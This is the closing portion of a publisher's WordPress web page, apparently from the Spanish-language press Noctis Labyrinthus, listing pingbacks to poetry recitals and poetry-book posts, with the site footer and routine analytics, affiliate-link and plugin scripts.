		<p>Enlaces: <a href="https://noctislabyrinthus.com/ancestros-poema-de-cynthia-sabina-leido-por-juan-jesus-quetzalcoatl-tu-silencio-es-mi-voz/" class="url" rel="ugc">Ancestros | Poema de Cynthia Sabina | leído por Juan Jesús Quetzalcóatl | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/plenitud-y-gloria-poema-de-brenda-lili-sanchez-leido-por-cynthia-sabina-tu-silencio-es-mi-voz/" class="url" rel="ugc">Plenitud y gloria | Poema de Brenda Lili Sánchez | leído por Cynthia Sabina | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/10/02/sorpresa-antes-despues-de-cruzar-el-pielago/" class="url" rel="ugc external nofollow">Sorpresa: antes/después de cruzar el piélago | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/titiritando-poema-de-armando-oviedo-leido-por-arim-atzin-tu-silencio-es-mi-voz/" class="url" rel="ugc">Titiritando | Poema de Armando Oviedo leído por Arim Atzin | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/ella-es-roja-poema-de-arim-atzin-leido-por-nuria-aragon-castro-tu-silencio-es-mi-voz/" class="url" rel="ugc">Ella es roja | Poema de Arim Atzin leído por Nuria Aragón Castro | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/sorpresa-para-hugo-ortega-vazquez-akbal-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Sorpresa para Hugo Ortega Vázquez (Akbal): Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/sorpresa-para-hugo-ortega-vazquez-akbal-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Sorpresa para Hugo Ortega Vázquez (Akbal): Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/11/02/dia-de-muertos-no-halloween-en-malinalco-mexico/" class="url" rel="ugc external nofollow">Día de Muertos (no Halloween) en Malinalco, México | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/11/03/antes-de-cruzar-el-pielago-poemario-de-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Antes de cruzar el piélago, poemario de Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-antes-de-cruzar-el-pielago-de-hugo-ortega-vazquez/" class="url" rel="ugc">Regalo de navidad: poemario Antes de cruzar el piélago de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-antes-de-cruzar-el-pielago-de-hugo-ortega-vazquez/" class="url" rel="ugc">Regalo de navidad: poemario Antes de cruzar el piélago de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-el-mar-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario El mar de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-el-mar-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario El mar de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-areografia-de-raul-fernandez-cobos/" class="url" rel="ugc">Regalo de navidad: poemario Areografía de Raúl Fernández Cobos - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-areografia-de-raul-fernandez-cobos/" class="url" rel="ugc">Regalo de navidad: poemario Areografía de Raúl Fernández Cobos - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/mi-lunario-menstrual-registro-de-menstruacion-y-calendario-menstrual-diario-lunar-sin-fecha-para-apuntar-periodo-durante-2-anos-arim-atzin/" class="url" rel="ugc">Mi Lunario Menstrual: registro de menstruación y calendario menstrual | Diario lunar sin fecha para apuntar periodo durante 2 años | Arim Atzin - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mal-nacido-de-arim-atzin-faltan-10-dias/" class="url" rel="ugc">El mal (nacido), de Arim Atzin: faltan 10 días - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mal-nacido-poemario-de-arim-atzin/" class="url" rel="ugc">El mal (nacido), poemario de Arim Atzin - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		</ol>

		
		
	
</div><!-- #comments -->


			<!-- END .sixteen columns -->
			</section>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .post class -->
</div>


<!-- END .container -->
</main>

<!-- BEGIN .footer -->
<footer class="footer" role="contentinfo">

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-widgets -->
			<div class="footer-widgets clearfix">

				<aside id="block-71" class="widget widget_block"><div class="footer-widget"><div><h2 style="font-size:12pt !important; font-weight: bold !important; margin-bottom: -25px !important;">Noctis Labyrinthus</h2>
<h3 style="font-size:8pt !important; font-style: italic !important; margin-bottom: 0px !important;">Ediciones de otro mundo</h3>
<h4 style="font-size:9pt !important; color: #a880ce !important;">Envíos a todas las partes del planeta ~ 24/7 ~</h4></div></aside><aside id="nav_menu-25" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Legal</h3><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://noctislabyrinthus.com/privacidad/">Privacidad</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://noctislabyrinthus.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://noctislabyrinthus.com/envios/">Envíos</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://noctislabyrinthus.com/devoluciones/">Devoluciones</a></li>
</ul></div></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Compras</h3><div class="menu-tienda-container"><ul id="menu-tienda" class="menu"><li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://noctislabyrinthus.com/carrito/">Carrito</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://noctislabyrinthus.com/mi-cuenta/">Mi cuenta</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://noctislabyrinthus.com/tienda/">Tienda</a></li>
</ul></div></div></aside><aside id="block-74" class="widget widget_block"><div class="footer-widget"><p class="has-text-align-right"><a href="https://noctislabyrinthus.com"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" data-src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/logo-noctis-labyrinthus-ediciones-de-otro-mundo-09.png?resize=600%2C600&amp;ssl=1" alt="Noctis Labyrinthus" width="105"></a></p></div>
<p style="color: #a880ce !important;" class="has-text-align-right"><em>Poesía, cuento, teatro, ensayo, espiritualidad y más.</em></p></div></aside>
			<!-- END .footer-widgets -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-information -->
			<div class="footer-information">

				<div class="align-left">

					<p>Copyright &copy; 2026 &middot; All Rights Reserved &middot; NOCTIS LABYRINTHUS</p>

					
						<p><span class="footer-site-info"></span></p>

					
				</div>

				
				<nav class="align-right" role="navigation" aria-label="Social Navigation">

					<div class="social-menu"><ul id="menu-socials-menu" class="social-icons"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a target="_blank" href="https://www.facebook.com/noctislabyrinthuseditorial"><span class="screen-reader-text">Noctis Labyrinthus en Facebook</span></a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="https://www.instagram.com/noctislabyrinthuseditorial/"><span class="screen-reader-text">Noctis Labyrinthus en Instagram</span></a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="https://www.youtube.com/channel/UCVQbH9apBMiwH9yggNkURtQ"><span class="screen-reader-text">Noctis Labyrinthus en YouTube</span></a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629"><a href="https://twitter.com/mariaifilosofia"><span class="screen-reader-text">Arim Atzin, editora y autora de Noctis Labyrinthus, en Twitter</span></a></li>
</ul></div>
				</nav>

				
			<!-- END .footer-information -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .footer -->
</footer>

<!-- END #wrapper -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/block-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script type="text/javascript">

    var isSpreadrAnalytics  = "";
    var isSpreadrGoLocalize = "";
    var isFacebookPixel = "";

    function SpreadrButtonClick( spreadrRedirectURL, instance ) {

       if( isSpreadrGoLocalize == '1') {
          var spreadrRegion = instance.getAttribute("spreadr_region").trim();
          var spreadrProductTitle = instance.getAttribute("spreadr_product_title").trim();
          spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle );
        } else {
          window.open( spreadrRedirectURL );
        }

        if( isSpreadrAnalytics == '1' ) {
          if( typeof ga !== "undefined" ) {
            ga("send", "event", { eventCategory: "Spreadr Link", eventAction: "Click", eventLabel:spreadrRedirectURL});
          }
        }

        if( isFacebookPixel == '1' ) {
          if(typeof fbq !== "undefined") {
            fbq("trackCustom", "SpreadrClick", {Amazonlink: spreadrRedirectURL});
          }
        }
    }

    var locationCountryCode = '';


    jQuery.ajax({
        url: "//extreme-ip-lookup.com/json",
        type: "POST",
        dataType: "jsonp",
        success: function(location) {
            if(location.countryCode == undefined){
                 jQuery.ajax({
                    url: "//api.wipmania.com/json/",
                    type: "POST",
                    dataType: "jsonp",
                    success: function(location) {
                    locationCountryCode = location.address.country_code.toLowerCase();
                      //localize_custom(location.address.country_code.toLowerCase());
                    }
                });
            } else {
                //localize_custom(location.countryCode.toLowerCase());
                 locationCountryCode = location.countryCode.toLowerCase();
            }

        }
    });


    function spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle ) {

      spreadrLocalize( locationCountryCode , spreadrRedirectURL , spreadrRegion , spreadrProductTitle );
    }

    function spreadrLocalize( country_code , defaultSpreadrRedirectURL , spreadr_region , spreadrProductTitle ) {
    //country_code = "ca";

     //$strSpreadrRegion = get_post_meta( get_the_ID(), 'spreadr-region', true );




    switch( country_code ) {
    case "us":
        if(spreadr_region != "com") {
          spreadrConvertlink("com","",spreadrProductTitle );
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "ca":
        if(spreadr_region != "ca"){
          spreadrConvertlink("ca","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "gb":
        if(spreadr_region != "co.uk"){
          spreadrConvertlink("co.uk","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "in":
        if(spreadr_region != "in"){
          spreadrConvertlink("in","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "de":
        if(spreadr_region != "de"){
          spreadrConvertlink("de","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "fr":
        if(spreadr_region != "fr"){
          spreadrConvertlink("fr","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "es":
        if(spreadr_region != "es"){
          spreadrConvertlink("es","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "it":
        if(spreadr_region != "it"){
          spreadrConvertlink("it","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
     case "mx":
        if(spreadr_region != "com.mx"){
          spreadrConvertlink("com.mx","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "jp":
        if(spreadr_region != "com.jp"){
          spreadrConvertlink("co.jp","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "au":
        if(spreadr_region != "com.au"){
          spreadrConvertlink("com.au","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "br":
        if(spreadr_region != "com.br"){
          spreadrConvertlink("com.br","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    default:
      spreadrRedirection( defaultSpreadrRedirectURL );
    break;
  }
}

 function spreadrConvertlink( spreadr_region, aftag='',keywords='' ) {

    spreadrRedirectURL = "http://amazon." + spreadr_region + "/s/?field-keywords=" + keywords + "&tag=" + aftag;
    spreadrRedirection( spreadrRedirectURL );
 }

function spreadrRedirection( spreadrRedirectURL ){

 window.open( spreadrRedirectURL, '_blank');

}

 
</script>

<script type="text/javascript">
 
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					class="lazy" height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=636798983949866&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.6" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noctislabyrinthus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","is_pro_plugin_active":"","nonce":"1e05c968f8"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
//# sourceURL=wpmenucart-ajax-assist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.11" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://noctislabyrinthus.com","ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0" id="block-lite-custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
